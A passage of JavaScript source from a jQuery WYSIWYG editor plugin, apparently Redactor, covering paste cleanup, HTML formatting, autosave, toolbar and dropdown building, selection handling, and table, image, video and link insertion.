			// convert div to p
			if (this.opts.convertDivs)
			{
				html = html.replace(/<div(.*?)>([\w\W]*?)<\/div>/gi, '<p>$2</p>');	
			}
			
			// remove span
			html = html.replace(/<span>([\w\W]*?)<\/span>/gi, '$1');
			
			html = html.replace(/\n{3,}/gi, '\n');
		
			// remove dirty p
			html = html.replace(/<p><p>/gi, '<p>');
			html = html.replace(/<\/p><\/p>/gi, '</p>');	

			this.pasteCleanUpInsert(html);
			
		},	
		
		pasteCleanUpInsert: function(html)
		{	
			this.execCommand('inserthtml', html);	
			
			if (this.opts.autoresize === true)
			{
				$(document.body).scrollTop(this.saveScroll);
			}
			else
			{
				this.$editor.scrollTop(this.saveScroll);
			}		
		},
		
			
		// TEXTAREA CODE FORMATTING
		formattingRemove: function(html)
		{
			// save pre
			var prebuffer = [];
			var pre = html.match(/<pre(.*?)>([\w\W]*?)<\/pre>/gi);
			if (pre !== null)
			{
				$.each(pre, function(i,s)
				{
					html = html.replace(s, 'prebuffer_' + i);
					prebuffer.push(s);
				});
			}
		
			html = html.replace(/\s{2,}/g, ' ');
			html = html.replace(/\n/g, ' ');	
			html = html.replace(/[\t]*/g, '');
			html = html.replace(/\n\s*\n/g, "\n");
			html = html.replace(/^[\s\n]*/g, '');
			html = html.replace(/[\s\n]*$/g, '');	
			html = html.replace(/>\s+</g, '><');
			
			if (prebuffer)
			{
				$.each(prebuffer, function(i,s)
				{
					html = html.replace('prebuffer_' + i, s);
				});		
			
				prebuffer = [];
			}
			
			return html;		
		},
		formattingIndenting: function(html)
		{
			html = html.replace(/<li/g, "\t<li");
			html = html.replace(/<tr/g, "\t<tr");
			html = html.replace(/<td/g, "\t\t<td");
			html = html.replace(/<\/tr>/g, "\t</tr>");	
			
			return html;	
		},
		formattingEmptyTags: function(html)		
		{
			var etags = ["<pre></pre>","<blockquote>\\s*</blockquote>","<em>\\s*</em>","<ul></ul>","<ol></ol>","<li></li>","<table></table>","<tr></tr>","<span>\\s*<span>", "<span>&nbsp;<span>", "<b>\\s*</b>", "<b>&nbsp;</b>", "<p>\\s*</p>", "<p>&nbsp;</p>",  "<p>\\s*<br>\\s*</p>", "<div>\\s*</div>", "<div>\\s*<br>\\s*</div>"];
			for (var i = 0; i < etags.length; ++i)
			{
				var bbb = etags[i];
				html = html.replace(new RegExp(bbb,'gi'), "");
			}
			
			return html;
		},
		formattingAddBefore: function(html)
		{
			var lb = '\r\n';
			var btags = ["<p", "<form","</ul>", '</ol>', "<fieldset","<legend","<object","<embed","<select","<option","<input","<textarea","<pre","<blockquote","<ul","<ol","<li","<dl","<dt","<dd","<table", "<thead","<tbody","<caption","</caption>","<th","<tr","<td","<figure"];
			for (var i = 0; i < btags.length; ++i)
			{
				var eee = btags[i];
				html = html.replace(new RegExp(eee,'gi'),lb+eee);
			}
			
			return html;
		},
		formattingAddAfter: function(html)
		{
			var lb = '\r\n';		
			var atags = ['</p>', '</div>', '</h1>', '</h2>', '</h3>', '</h4>', '</h5>', '</h6>', '<br>', '<br />', '</dl>', '</dt>', '</dd>', '</form>', '</blockquote>', '</pre>', '</legend>', '</fieldset>', '</object>', '</embed>', '</textarea>', '</select>', '</option>', '</table>', '</thead>', '</tbody>', '</tr>', '</td>', '</th>', '</figure>'];
			for (var i = 0; i < atags.length; ++i)
			{
				var aaa = atags[i];
				html = html.replace(new RegExp(aaa,'gi'),aaa+lb);
			}
			
			return html;
		},	
		formatting: function(html)
		{
			html = this.formattingRemove(html);
		
			// empty tags
			html = this.formattingEmptyTags(html);
						
			// add formatting before
			html = this.formattingAddBefore(html);
			
			// add formatting after
			html = this.formattingAddAfter(html);
	
			// indenting
			html = this.formattingIndenting(html);	
		
			return html;	
		},
		
		// TOGGLE
		toggle: function()
		{
			var html;
		
			if (this.opts.visual)
			{
				this.$editor.hide();
				
				html = this.$editor.html();
				html = $.trim(this.formatting(html));
					
				this.$el.height(this.$editor.innerHeight()).val(html).show().focus();
				
				this.setBtnActive('html');
				this.opts.visual = false;
			}
			else
			{
				this.$el.hide();
				var html = this.$el.val();
				
				html = this.savePreCode(html);
			
				// clean up
				html = this.stripTags(html);	
				
				// set code
				this.$editor.html(html).show();
	
				if (this.$editor.html() === '')
				{
					this.setCode(this.opts.emptyHtml);
				}
	
				this.$editor.focus();
				
				this.setBtnInactive('html');
				this.opts.visual = true;
				
				this.observeImages();
				this.observeTables();
			}
		},		
	
		// AUTOSAVE
		autoSave: function()
		{
			setInterval($.proxy(function()
			{
				$.ajax({
					url: this.opts.autosave,
					type: 'post',
					data: this.$el.attr('name') + '=' + this.getCode(),
					success: $.proxy(function(data)
					{
						// callback					
						if (typeof this.opts.autosaveCallback === 'function')
						{
							this.opts.autosaveCallback(data, this);
						}
						
					}, this)
				});
	
	
			}, this), this.opts.interval*1000);
		},
	
		// TOOLBAR
		buildToolbar: function()
		{
			if (this.opts.toolbar === false)
			{
				return false;
			}
			
			this.$toolbar = $('<ul>').addClass('redactor_toolbar');
			
			if (this.opts.air)
			{
				$(this.air).append(this.$toolbar);
				$('body').prepend(this.air);
			}
			else
			{
				this.$box.prepend(this.$toolbar);
			}
			
			$.each(this.opts.buttons, $.proxy(function(i,key)
			{
				
				if (key !== '|' && typeof this.opts.toolbar[key] !== 'undefined') 
				{
					var s = this.opts.toolbar[key];
				
					if (this.opts.fileUpload === false && key === 'file')
					{
						return true;
					}
				
					this.$toolbar.append($('<li>').append(this.buildButton(key, s)));
				}
	
				
				if (key === '|')
				{
					this.$toolbar.append($('<li class="redactor_separator"></li>'));
				}
	
			}, this));
	
		},
		buildButton: function(key, s)
		{
			var button = $('<a href="javascript:void(null);" title="' + s.title + '" class="redactor_btn_' + key + '"></a>');
			
			if (typeof s.func === 'undefined')
			{
				button.click($.proxy(function()
				{
					if ($.inArray(key, this.opts.activeButtons) != -1)
					{
						this.inactiveAllButtons();
						this.setBtnActive(key);
					}
					
					if ($.browser.mozilla)
					{
						this.$editor.focus();
						this.restoreSelection();
					}
					
					this.execCommand(s.exec, key); 
					
				}, this));
			}
			else if (s.func !== 'show')
			{
				button.click($.proxy(function(e) {
				
					this[s.func](e); 
					
				}, this));
			}
	
			if (typeof s.callback !== 'undefined' && s.callback !== false) 
			{
				button.click($.proxy(function(e) { s.callback(this, e, key); }, this));
			}
			
			// dropdown
			if (key === 'backcolor' || key === 'fontcolor' || typeof(s.dropdown) !== 'undefined')
			{
				var dropdown = $('<div class="redactor_dropdown" style="display: none;">');
				
				if (key === 'backcolor' || key === 'fontcolor')
				{
					dropdown = this.buildColorPicker(dropdown, key);
				}
				else
				{
					dropdown = this.buildDropdown(dropdown, s.dropdown);
				}

				this.dropdowns.push(dropdown.appendTo($(document.body)));

				// observing dropdown
				this.hdlShowDropDown = $.proxy(function(e) { this.showDropDown(e, dropdown, key); }, this);

				button.click(this.hdlShowDropDown);
			}			
	
			return button;
		},
		buildDropdown: function(dropdown, obj)
		{
			$.each(obj, $.proxy(
				function (x, d)
				{
					if (typeof(d.className) === 'undefined')
					{
						d.className = '';
					}
					
					var drop_a;
					if (typeof d.name !== 'undefined' && d.name === 'separator')
					{
						drop_a = $('<a class="redactor_separator_drop">');
					}
					else
					{
						drop_a = $('<a href="javascript:void(null);" class="' + d.className + '">' + d.title + '</a>');
	
						if (typeof(d.callback) === 'function')
						{
							$(drop_a).click($.proxy(function(e) { d.callback(this, e, x); }, this));
						}
						else if (typeof(d.func) === 'undefined')
						{
							$(drop_a).click($.proxy(function() { this.execCommand(d.exec, x); }, this));
						}
						else
						{
							$(drop_a).click($.proxy(function(e) { this[d.func](e); }, this));
						}
					}
	
					$(dropdown).append(drop_a);
					
				}, this)
			);
	
			return dropdown;
	
		},
		buildColorPicker: function(dropdown, key)
		{
			var mode;
			if (key === 'backcolor')
			{
				if ($.browser.msie)
				{
					mode = 'BackColor';
				}
				else
				{
					mode = 'hilitecolor';
				}
			}
			else
			{
				mode = 'forecolor';
			}
			
			$(dropdown).width(210);
	
			var len = this.opts.colors.length;
			for (var i = 0; i < len; ++i)
			{
				var color = this.opts.colors[i];
	
				var swatch = $('<a rel="' + color + '" href="javascript:void(null);" class="redactor_color_link"></a>').css({ 'backgroundColor': color });
				$(dropdown).append(swatch);
	
				var _self = this;
				$(swatch).click(function() 
				{ 
					_self.execCommand(mode, $(this).attr('rel'));
					
					if (mode === 'forecolor')
					{
						_self.$editor.find('font').replaceWith(function() {
							
							return $('<span style="color: ' + $(this).attr('color') + ';">' + $(this).html() + '</span>');
							
						});
					}
					
					if ($.browser.msie && mode === 'BackColor')
					{
						_self.$editor.find('font').replaceWith(function() {
							
							return $('<span style="' + $(this).attr('style') + '">' + $(this).html() + '</span>');
							
						});						
					}
					
				});
			}
	
			var elnone = $('<a href="javascript:void(null);" class="redactor_color_none"></a>').html(RLANG.none);
	
			if (key === 'backcolor')
			{
				elnone.click($.proxy(this.setBackgroundNone, this));
			}
			else
			{
				elnone.click($.proxy(this.setColorNone, this));
			}
	
			$(dropdown).append(elnone);
	
			return dropdown;
		},
		setBackgroundNone: function()
		{
			$(this.getParentNode()).css('background-color', 'transparent');
			this.syncCode();
		},
		setColorNone: function()
		{
			$(this.getParentNode()).attr('color', '').css('color', '');
			this.syncCode();
		},
		
		// DROPDOWNS
		showDropDown: function(e, dropdown, key)
		{
			if (this.getBtn(key).hasClass('dropact'))
			{
				this.hideAllDropDown();
			}
			else
			{	
				this.hideAllDropDown();
	
				this.setBtnActive(key);
				this.getBtn(key).addClass('dropact');
	
				var left = this.getBtn(key).offset().left;
				
				if (this.opts.air)
				{
					var air_top = this.air.offset().top;	
	
					$(dropdown).css({ position: 'absolute', left: left + 'px', top: air_top+30 + 'px' }).show();		
				}				
				else if (this.opts.fixed && this.fixed)
				{
					$(dropdown).css({ position: 'fixed', left: left + 'px', top: '30px' }).show();
				}
				else 
				{
					var top = this.$toolbar.offset().top + 30;
					$(dropdown).css({ position: 'absolute', left: left + 'px', top: top + 'px' }).show();
				}
			}
			
			var hdlHideDropDown = $.proxy(function(e) { this.hideDropDown(e, dropdown, key); }, this);
			
			$(document).one('click', hdlHideDropDown);
			this.$editor.one('click', hdlHideDropDown);

			e.stopPropagation();			
			
		},
		hideAllDropDown: function()
		{
			this.$toolbar.find('a.dropact').removeClass('redactor_act').removeClass('dropact');
			$('.redactor_dropdown').hide();
		},
		hideDropDown: function(e, dropdown, key)
		{
			if (!$(e.target).hasClass('dropact'))
			{
				$(dropdown).removeClass('dropact');
				this.showedDropDown = false;
				this.hideAllDropDown();
			}
		},
		
		// BUTTONS MANIPULATIONS
		getBtn: function(key)
		{
			return $(this.$toolbar.find('a.redactor_btn_' + key));
		},
		setBtnActive: function(key)
		{
			this.getBtn(key).addClass('redactor_act');
		},
		setBtnInactive: function(key)
		{
			this.getBtn(key).removeClass('redactor_act');
		},
		inactiveAllButtons: function()
		{
			$.each(this.opts.activeButtons, $.proxy(function(i,s)
			{
				this.setBtnInactive(s);

			}, this));					
		},
		changeBtnIcon: function(key, classname)
		{
			this.getBtn(key).addClass('redactor_btn_' + classname);
		},
		removeBtnIcon: function(key, classname)
		{
			this.getBtn(key).removeClass('redactor_btn_' + classname);
		},		
		
		addBtnSeparator: function()
		{
			this.$toolbar.append($('<li class="redactor_separator"></li>'));
		},
		addBtnSeparatorAfter: function(key)
		{
			var $btn = this.getBtn(key);
			$btn.parent().after($('<li class="redactor_separator"></li>'));
		},
		addBtnSeparatorBefore: function(key)
		{
			var $btn = this.getBtn(key);
			$btn.parent().before($('<li class="redactor_separator"></li>'));
		},
		
		setBtnRight: function(key)
		{
			this.getBtn(key).parent().addClass('redactor_btn_right');
		},
		setBtnLeft: function(key)
		{
			this.getBtn(key).parent().removeClass('redactor_btn_right');
		},
		addBtn: function(key, title, callback, dropdown)
		{
			var btn = this.buildButton(key, { title: title, callback: callback, dropdown: dropdown });
			this.$toolbar.append($('<li>').append(btn));
		},
		addBtnFirst: function(key, title, callback, dropdown)
		{
			var btn = this.buildButton(key, { title: title, callback: callback, dropdown: dropdown });
			this.$toolbar.prepend($('<li>').append(btn));
		},
		addBtnAfter: function(afterkey, key, title, callback, dropdown)
		{
			var btn = this.buildButton(key, { title: title, callback: callback, dropdown: dropdown });
			var $btn = this.getBtn(afterkey);
			$btn.parent().after($('<li>').append(btn));
		},
		addBtnBefore: function(beforekey, key, title, callback, dropdown)
		{
			var btn = this.buildButton(key, { title: title, callback: callback, dropdown: dropdown });
			var $btn = this.getBtn(beforekey);
			$btn.parent().before($('<li>').append(btn));			
		},
		removeBtn: function(key, separator)
		{
			var $btn = this.getBtn(key);
			
			if (separator === true)
			{
				$btn.parent().next().remove();
			}
			
			$btn.parent().removeClass('redactor_btn_right');
			$btn.remove();
		},
				
		
		// SELECTION AND NODE MANIPULATION		
		getSelection: function ()
		{
			if (typeof window.getSelection !== 'undefined')
			{
				return document.getSelection();
			}
			else if (typeof document.selection !== 'undefined')
			{
				return document.selection.createRange();
			}
		},
		getFragmentHtml: function (fragment)
		{
			var cloned = fragment.cloneNode(true);
			var div = document.createElement('div');
			div.appendChild(cloned);
			return div.innerHTML;
		},
		extractContent: function()
		{   
			var node = this.$editor.get(0);
			var frag = document.createDocumentFragment(), child;
			while ((child = node.firstChild))
			{
				frag.appendChild(child);
			}
			
			return frag;
		},
		saveSelection: function()
		{
			this.savedSel = null;
			this.savedSelObj = null;
		
			if ($.browser.msie && parseInt($.browser.version, 10) < 9)
			{
				var node = this.$editor.get(0);
				this.savedSel = window.Selection.getOrigin(node);
				this.savedSelObj = window.Selection.getFocus(node);
			}
			else
			{
				this.savedSel = window.Selection.getOrigin(window);
				this.savedSelObj = window.Selection.getFocus(window);			
			}
		},
		restoreSelection: function()
		{	
			if (typeof this.savedSel !== 'undefined' && this.savedSel !== null && this.savedSelObj !== null && this.savedSel[0].tagName !== 'BODY')
			{		
				if ($(this.savedSel[0]).closest('.redactor_editor').size() == 0)
				{
					this.$editor.focus();
				}
				else
				{
					window.Selection.setSelection(window, this.savedSel[0], this.savedSel[1], this.savedSelObj[0], this.savedSelObj[1]);
				}
			}
			else 
			{
				this.$editor.focus();
			}	
		},
		getParentNode: function()
		{
			if (typeof window.getSelection !== 'undefined')
			{
				var s = window.getSelection();
				if (s.rangeCount > 0) 
				{
					return this.getSelection().getRangeAt(0).startContainer.parentNode;
				}
				else return false;
				
			}
			else if (typeof document.selection !== 'undefined')
			{
				return this.getSelection().parentElement();
			}
		},
		getCurrentNode: function()
		{
			if (typeof window.getSelection !== 'undefined')
			{
				return this.getSelection().getRangeAt(0).startContainer;
			}
			else if (typeof document.selection !== 'undefined')
			{
				return this.getSelection();
			}
		},
		setFocusNode: function(node)
		{
			if (typeof node === 'undefined')
			{
				return false;
			}
		
			try {
		
				var range = document.createRange();
				var selection = this.getSelection();
	
				if (selection !== null)
				{
					range.selectNodeContents(node);
					selection.addRange(range);
					selection.collapse(node, 0);
				}
	
				this.$editor.focus();
			
			} catch (e) { }
			
		},

		insertNodeAfterCaret: function(node) 
		{
			this.saveSelection();
		    this.insertNodeAtCaret(node);
			this.restoreSelection();		    
		},

		insertNodeAtCaret: function(node)
		{
			if (window.getSelection)
			{
				var sel = this.getSelection();
				if (sel.rangeCount) 
				{
					var range = sel.getRangeAt(0);
					range.collapse(false);
					range.insertNode(node);
					range = range.cloneRange();
					range.selectNodeContents(node);
					range.collapse(false);
					sel.removeAllRanges();
					sel.addRange(range);
				}
			}
			else if (document.selection)
			{
				var html = (node.nodeType === 1) ? node.outerHTML : node.data;
				var id = "marker_" + ("" + Math.random()).slice(2);
				html += '<span id="' + id + '"></span>';
				var textRange = this.getSelection();
				textRange.collapse(false);
				textRange.pasteHTML(html);
				var markerSpan = document.getElementById(id);
				textRange.moveToElementText(markerSpan);
				textRange.select();
				markerSpan.parentNode.removeChild(markerSpan);
			}
		},
		getSelectedHtml: function()
		{
			var html = '';
			if (window.getSelection)
			{
				var sel = window.getSelection();
				if (sel.rangeCount)
				{
					var container = document.createElement("div");
					for (var i = 0, len = sel.rangeCount; i < len; ++i)
					{
						container.appendChild(sel.getRangeAt(i).cloneContents());
					}
					
					html = container.innerHTML;
		
				}
			}
			else if (document.selection)
			{
				if (document.selection.type === "Text")
				{
					html = document.selection.createRange().htmlText;
				}
			}
		
			return html;
		},
		
		// RESIZE IMAGES
		resizeImage: function(resize)
		{
			var clicked = false;
			var clicker = false;
			var start_x;
			var start_y;
			var ratio = $(resize).width()/$(resize).height();
			var min_w = 10;
			var min_h = 10;
	
			$(resize).off('hover mousedown mouseup click mousemove');
 			$(resize).hover(function() { $(resize).css('cursor', 'nw-resize'); }, function() { $(resize).css('cursor','default'); clicked = false; });
	
			$(resize).mousedown(function(e)
			{
				e.preventDefault();
	
				ratio = $(resize).width()/$(resize).height();
	
				clicked = true;
				clicker = true;
	
				start_x = Math.round(e.pageX - $(resize).eq(0).offset().left);
				start_y = Math.round(e.pageY - $(resize).eq(0).offset().top);
			});
			
			$(resize).mouseup($.proxy(function(e)
			{
				clicked = false;
				this.syncCode();
				
			}, this));
			
			$(resize).click($.proxy(function(e)
			{
				if (clicker)
				{
					this.imageEdit(e);
				}
	
			}, this));
	
			$(resize).mousemove(function(e)
			{
				if (clicked)
				{
					clicker = false;
				
					var mouse_x = Math.round(e.pageX - $(this).eq(0).offset().left) - start_x;
					var mouse_y = Math.round(e.pageY - $(this).eq(0).offset().top) - start_y;
					
					var div_h = $(resize).height();
					
					var new_h = parseInt(div_h, 10) + mouse_y;
					var new_w = new_h*ratio;
	
					if (new_w > min_w)
					{
						$(resize).width(new_w);
					}
					
					if (new_h > min_h)
					{
						$(resize).height(new_h);
					}
					
					start_x = Math.round(e.pageX - $(this).eq(0).offset().left);
					start_y = Math.round(e.pageY - $(this).eq(0).offset().top);
				}
			});
		},
	
		// TABLE
		showTable: function()
		{
			this.saveSelection();
		
			this.modalInit(RLANG.table, this.opts.modal_table, 300, $.proxy(function()
				{				
					$('#redactor_insert_table_btn').click($.proxy(this.insertTable, this));
					$('#redactor_table_rows').focus();
					
				}, this)		
			);
		},
		insertTable: function()
		{
			var rows = $('#redactor_table_rows').val();
			var columns = $('#redactor_table_columns').val();
			
			var table_box = $('<div></div>');
			
			var tableid = Math.floor(Math.random() * 99999);
			var table = $('<table id="table' + tableid + '"><tbody></tbody></table>');
			
			for (var i = 0; i < rows; i++)
			{
				var row = $('<tr></tr>');
				for (var z = 0; z < columns; z++)
				{
					var column = $('<td><br></td>');
					$(row).append(column);
				}
				$(table).append(row);
			}
			
			$(table_box).append(table);
			var html = $(table_box).html() + '<p></p>';
			
			this.restoreSelection();
			this.execCommand('inserthtml', html);
			this.modalClose();			
			this.observeTables();
	
		},
		tableObserver: function(e)
		{
			this.$table = $(e.target).closest('table');
	
			this.$table_tr = this.$table.find('tr');
			this.$table_td = this.$table.find('td');
	
			this.$tbody = $(e.target).closest('tbody');
			this.$thead = $(this.$table).find('thead');
	
			this.$current_td = $(e.target);
			this.$current_tr = $(e.target).closest('tr');
		},
		deleteTable: function()
		{
			$(this.$table).remove();
			this.$table = false;
			this.syncCode();
		},
		deleteRow: function()
		{
			$(this.$current_tr).remove();
			this.syncCode();
		},
		deleteColumn: function()
		{
			var index = $(this.$current_td).get(0).cellIndex;
			
			$(this.$table).find('tr').each(function()
			{
				$(this).find('td').eq(index).remove();
			});
			
			this.syncCode();
		},
		addHead: function()
		{
			if ($(this.$table).find('thead').size() !== 0)
			{
				this.deleteHead();
			}
			else
			{
				var tr = $(this.$table).find('tr').first().clone();
				tr.find('td').html('&nbsp;');
				this.$thead = $('<thead></thead>');
				this.$thead.append(tr);
				$(this.$table).prepend(this.$thead);
				this.syncCode();
			}
		},
		deleteHead: function()
		{
			$(this.$thead).remove();
			this.$thead = false;
			this.syncCode();
		},
		insertRowAbove: function()
		{
			this.insertRow('before');
		},
		insertRowBelow: function()
		{
			this.insertRow('after');
		},
		insertColumnLeft: function()
		{
			this.insertColumn('before');
		},
		insertColumnRight: function()
		{
			this.insertColumn('after');
		},
		insertRow: function(type)
		{
			var new_tr = $(this.$current_tr).clone();
			new_tr.find('td').html('&nbsp;');
			if (type === 'after')
			{
				$(this.$current_tr).after(new_tr);
			}
			else
			{
				$(this.$current_tr).before(new_tr);
			}
	
			this.syncCode();
		},
		insertColumn: function(type)
		{
			var index = 0;
	
			this.$current_tr.find('td').each($.proxy(function(i,s)
			{				
				if ($(s)[0] === this.$current_td[0])
				{
					index = i;
				}
			}, this));

			this.$table_tr.each(function(i,s)
			{
				var current = $(s).find('td').eq(index);
				
				var td = current.clone();
				td.html('&nbsp;');
				
				if (type === 'after')
				{
					$(current).after(td);
				}
				else
				{
					$(current).before(td);
				}
	
			});
	
			this.syncCode();
		},
	
		// INSERT VIDEO
		showVideo: function()
		{
			this.saveSelection();
			this.modalInit(RLANG.video, this.opts.modal_video, 600, $.proxy(function()
				{
					$('#redactor_insert_video_btn').click($.proxy(this.insertVideo, this));
					$('#redactor_insert_video_area').focus();
					
				}, this)
			);
		},
		insertVideo: function()
		{
			var data = $('#redactor_insert_video_area').val();
			data = this.stripTags(data);
			
			this.restoreSelection();
			this.execCommand('inserthtml', data);
			this.modalClose();
		},
	
		// INSERT IMAGE
		imageEdit: function(e)
		{
			var $el = $(e.target);
			var parent = $el.parent();
	
			var callback = $.proxy(function()
			{
				$('#redactor_file_alt').val($el.attr('alt'));
				$('#redactor_image_edit_src').attr('href', $el.attr('src'));
				$('#redactor_form_image_align').val($el.css('float'));
	
				if ($(parent).get(0).tagName === 'A')
				{
					$('#redactor_file_link').val($(parent).attr('href'));
				}
	
				$('#redactor_image_delete_btn').click($.proxy(function() { this.imageDelete($el); }, this));
				$('#redactorSaveBtn').click($.proxy(function() { this.imageSave($el); }, this));
	
			}, this);
	
			this.modalInit(RLANG.image, this.opts.modal_image_edit, 380, callback);
	
		},
		imageDelete: function(el)
		{
			$(el).remove();
			this.modalClose();
			this.syncCode();			
		},
		imageSave: function(el)
		{
			var parent = $(el).parent();
	
			$(el).attr('alt', $('#redactor_file_alt').val());
	
			var floating = $('#redactor_form_image_align').val();
		
			if (floating === 'left')
			{
				$(el).css({ 'float': 'left', margin: '0 10px 10px 0' });
			}
			else if (floating === 'right')
			{
				$(el).css({ 'float': 'right', margin: '0 0 10px 10px' });
			}
			else
			{
				$(el).css({ 'float': 'none', margin: '0' });
			}
			
			// as link
			var link = $.trim($('#redactor_file_link').val());
			if (link !== '')
			{
				if ($(parent).get(0).tagName !== 'A')
				{
					$(el).replaceWith('<a href="' + link + '">' + this.outerHTML(el) + '</a>');
				}
				else
				{
					$(parent).attr('href', link);
				}
			}
			else
			{
				if ($(parent).get(0).tagName === 'A')
				{
					$(parent).replaceWith(this.outerHTML(el));
				}
			}
	
			this.modalClose();
			this.observeImages();
			this.syncCode();
			
		},
		showImage: function()
		{
			this.saveSelection();
	
			var callback = $.proxy(function()
			{
				// json
				if (this.opts.imageGetJson !== false)
				{
					$.getJSON(this.opts.imageGetJson, $.proxy(function(data) {
						
						var folders = {};
						var z = 0;
						
						// folders
						$.each(data, $.proxy(function(key, val)
						{
							if (typeof val.folder !== 'undefined')
							{
								z++;
								folders[val.folder] = z;							
							}
												
						}, this));
						
						var folderclass = false;
						$.each(data, $.proxy(function(key, val)
						{
							// title
							var thumbtitle = '';
							if (typeof val.title !== 'undefined')
							{
								thumbtitle = val.title;
							}
							
							var folderkey = 0;						
							if (!$.isEmptyObject(folders) && typeof val.folder !== 'undefined')
							{
								folderkey = folders[val.folder];
								if (folderclass === false)
								{
									folderclass = '.redactorfolder' + folderkey;
								}
							}
							
							var img = $('<img src="' + val.thumb + '" class="redactorfolder redactorfolder' + folderkey + '" rel="' + val.image + '" title="' + thumbtitle + '" />');
							$('#redactor_image_box').append(img);
							$(img).click($.proxy(this.imageSetThumb, this));
							
							
						}, this));
						
						// folders
						if (!$.isEmptyObject(folders))
						{
							$('.redactorfolder').hide();
							$(folderclass).show();
												
							var onchangeFunc = function(e)
							{
								$('.redactorfolder').hide();
								$('.redactorfolder' + $(e.target).val()).show();
							}
						
							var select = $('<select id="redactor_image_box_select">');
							$.each(folders, function(k,v)
							{
								select.append($('<option value="' + v + '">' + k + '</option>'));
							});
							
							$('#redactor_image_box').before(select);
							select.change(onchangeFunc);
						}
	
					}, this));
				}
				else
				{
					$('#redactor_tabs a').eq(1).remove();
				}
				
				if (this.opts.imageUpload !== false)
				{
					
					// dragupload
					if (this.opts.uploadCrossDomain === false && this.isMobile() === false)
					{
						
						if ($('#redactor_file').size() !== 0)
						{
							$('#redactor_file').dragupload(
							{
								url: this.opts.imageUpload,
								uploadFields: this.opts.uploadFields,
								success: $.proxy(this.imageUploadCallback, this)
							});
						}
					}
	
					// ajax upload
					this.uploadInit('redactor_file', { auto: true, url: this.opts.imageUpload, success: $.proxy(this.imageUploadCallback, this)  });
				}
				else
				{
					$('.redactor_tab').hide();
					if (this.opts.imageGetJson === false) 
					{
						$('#redactor_tabs').remove();
						$('#redactor_tab3').show();
					}
					else 
					{
						var tabs = $('#redactor_tabs a');
						tabs.eq(0).remove();
						tabs.eq(1).addClass('redactor_tabs_act');
						$('#redactor_tab2').show();
					}
				}
	
				$('#redactor_upload_btn').click($.proxy(this.imageUploadCallbackLink, this));
				
				if (this.opts.imageUpload === false && this.opts.imageGetJson === false)
				{
					$('#redactor_file_link').focus();
				}					
	
			}, this);
	
			this.modalInit(RLANG.image, this.opts.modal_image, 570, callback);
	
		},
		imageSetThumb: function(e)
		{
			this._imageSet('<img src="' + $(e.target).attr('rel') + '" alt="' + $(e.target).attr('title') + '" />', true);
		},
		imageUploadCallbackLink: function()
		{
			if ($('#redactor_file_link').val() !== '')
			{
				var data = '<img src="' + $('#redactor_file_link').val() + '" />';
				this._imageSet(data, true);
			}
			else
			{
				this.modalClose();
			}
		},
		imageUploadCallback: function(data)
		{        
			this._imageSet(data);
		},
		_imageSet: function(json, link)
		{
			this.restoreSelection();		
		
			if (json !== false)
			{
				var html = '', data = '';
				if (link !== true)
				{
					data = $.parseJSON(json);		
					html = '<p><img src="' + data.filelink + '" /></p>';
				}
				else
				{
					html = json;
				}
				
				this.execCommand('inserthtml', html);
			
				// upload image callback
				if (link !== true && typeof this.opts.imageUploadCallback === 'function') 
				{
					this.opts.imageUploadCallback(this, data);
				}
			}
			
			this.modalClose();
			this.observeImages();
		},
	
		// INSERT LINK
		showLink: function()
		{
			this.saveSelection();
	
			var callback = $.proxy(function()
			{			
				this.insert_link_node = false;
				var sel = this.getSelection();
				var url = '', text = '', target = '';
				
				if ($.browser.msie)
				{
					var parent = this.getParentNode();
					if (parent.nodeName === 'A')
					{
						this.insert_link_node = $(parent);
						text = this.insert_link_node.text();
						url = this.insert_link_node.attr('href');
						target = this.insert_link_node.attr('target');
					}
					else
					{
						if (this.oldIE())
						{
							text = sel.text;
						}
						else
						{
							text = sel.toString();
						}
					}
				}
				else
				{					
					if (sel && sel.anchorNode && sel.anchorNode.parentNode.tagName === 'A')
					{
						url = sel.anchorNode.parentNode.href;
						text = sel.anchorNode.parentNode.text;
						target = sel.anchorNode.parentNode.target;
						
						if (sel.toString() === '')
						{
							this.insert_link_node = sel.anchorNode.parentNode;
						}
					}
					else
					{
						text = sel.toString();
					}
				}
				
				$('.redactor_link_text').val(text);
				
				var thref = self.location.href.replace(/\/$/i, '');
				var turl = url.replace(thref, '');
				
				if (url.search('mailto:') === 0)
				{
					this.setModalTab(2);
	
					$('#redactor_tab_selected').val(2);
					$('#redactor_link_mailto').val(url.replace('mailto:', ''));
				}
				else if (turl.search(/^#/gi) === 0)
				{
					this.setModalTab(3);	
					
					$('#redactor_tab_selected').val(3);
					$('#redactor_link_anchor').val(turl.replace(/^#/gi, ''));
				}
				else
				{
					$('#redactor_link_url').val(turl);
				}
				
				if (target === '_blank')
				{
					$('#redactor_link_blank').attr('checked', true);
				}
				
				$('#redactor_insert_link_btn').click($.proxy(this.insertLink, this));
				
				$('#redactor_link_url').focus();
	
			}, this);
	
			this.modalInit(RLANG.link, this.opts.modal_link, 460, callback);
	
		},
		insertLink: function()
		{
			var tab_selected = $('#redactor_tab_selected').val();
			var link = '', text = '', target = '';
			
			if (tab_selected === '1') // url
			{
				link = $('#redactor_link_url').val();
				text = $('#redactor_link_url_text').val();
	
				if ($('#redactor_link_blank').attr('checked'))
				{
					target = ' target="_blank"';
				}
			
				// test url
				var pattern = '((([a-z\d]([a-z\d-]*[a-z\d])*)\.)+[a-z]{2,}|((\d{1,3}\.){3}\d{1,3}))(\:\d+)?(\/[-a-z\d%_.~+]*)*(\\?[;&a-z\d%_.~+=-]*)?(\#[-a-z\d_]*)?$';
				var re = new RegExp('^(http|ftp|https)://' + pattern,'i');
				var re2 = new RegExp('^' + pattern,'i');
				if (link.search(re) == -1 && link.search(re2) == 0 && this.opts.protocol !== false)
				{
					link = this.opts.protocol + link;
				}
			}
			else if (tab_selected === '2') // mailto
			{
				link = 'mailto:' + $('#redactor_link_mailto').val();
				text = $('#redactor_link_mailto_text').val();
			}
			else if (tab_selected === '3') // anchor
			{
				link = '#' + $('#redactor_link_anchor').val();
				text = $('#redactor_link_anchor_text').val();
			}
	
			this._insertLink('<a href="' + link + '"' + target + '>' +  text + '</a>', $.trim(text), link, target);
	
		},
		_insertLink: function(a, text, link, target)
		{
			this.$editor.focus();
			this.restoreSelection();	
		
			if (text !== '')
			{
				if (this.insert_link_node)
				{				
					$(this.insert_link_node).text(text);
					$(this.insert_link_node).attr('href', link);
					if (target !== '')
					{
						$(this.insert_link_node).attr('target', target);
					}
					else
					{
						$(this.insert_link_node).removeAttr('target');
					}
					
					this.syncCode();
				}
				else
				{
					this.execCommand('inserthtml', a);
				}
			}
			
			this.modalClose();
		},
	
